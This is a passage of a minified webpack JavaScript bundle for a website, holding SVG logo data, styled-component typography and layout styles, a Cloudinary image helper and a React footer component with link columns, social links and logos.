015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(M.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-8c0b392d9879dece3790.js.map